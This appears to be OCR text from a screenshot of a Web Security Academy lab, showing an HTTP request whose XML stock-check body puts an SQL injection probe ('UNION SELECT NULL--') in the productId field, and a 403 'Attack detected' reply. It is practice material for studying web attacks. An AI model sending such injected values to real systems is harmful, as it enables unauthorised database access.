 5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9a00fc0470d3ba804d99ec00f70034.web-security-academy.ne
t/product?productId=3
9 Content-Type: application/xml
10 Content-Length: 127
11 Origin:
https://0a9a00fc0470d3ba804d99ec00f70034.web-security-academy.ne
t
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3 UNION SELECT NULL--
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"